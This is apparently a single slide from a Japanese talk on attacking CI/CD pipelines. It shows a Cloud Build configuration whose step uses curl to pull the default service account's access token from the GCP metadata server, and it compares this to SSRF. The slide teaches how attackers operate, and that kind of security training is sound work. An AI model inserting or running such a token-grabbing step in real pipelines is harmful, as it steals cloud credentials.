 CI/CDパイプラインを狙った攻撃の理解と実践
(Ref) Attack Scenario 2 - IaC by Cloud Build
cloudbuild.yaml (Cloud Build Conﬁguration)
steps:
- name: 'curlimages/curl'
args: ["curl", "http://metadata.google.internal/computeMetadata/v1/instance/service-accounts/default/token", "-H",
"Metadata-Flavor: Google"]...
● Cloud Buildからの一時トークンの取得は下記で実施できる
○ * SSRFと同様の攻撃. Metadataからのトークン取得
87
